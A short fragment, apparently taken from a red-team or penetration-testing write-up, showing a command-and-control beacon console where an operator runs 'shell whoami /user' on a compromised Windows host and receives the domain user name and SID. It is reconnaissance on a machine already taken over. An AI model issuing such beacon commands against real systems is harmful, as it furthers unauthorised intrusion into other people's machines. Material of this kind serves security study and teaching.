 beacon> shell whoami /user
[*] Tasked beacon to run: whoami /user
[+] host called home, sent: 43 bytes
[+] received output:
用户信息
----------------
用户名 SID
========== =============================================
demo\user1 S-1-5-21-2864277510-2444243591-773573486-1112